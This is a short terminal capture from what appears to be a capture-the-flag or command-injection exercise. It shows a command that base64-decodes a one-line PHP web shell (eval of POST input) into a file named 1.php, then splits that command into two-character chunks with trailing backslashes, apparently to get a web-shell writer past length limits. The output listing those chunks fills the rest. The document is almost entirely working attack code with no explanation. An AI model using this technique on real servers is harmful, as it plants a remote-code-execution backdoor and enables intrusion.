 root@gzy:/var/www/html/rce# echo 'PD9waHAgZXZhbCgkX1BPU1RbMV0pOw|base64 -d>1.php' | fold -w2 | sed 's/$/\\\\/'
PD\\
9w\\
aH\\
Ag\\
ZX\\
Zh\\
bC\\
gk\\
X1\\
BP\\
U1\\
Rb\\
MV\\
0p\\
Ow\\
|b\\
as\\
e6\\
4 \\
-d\\
>1\\
.p\\
hp\\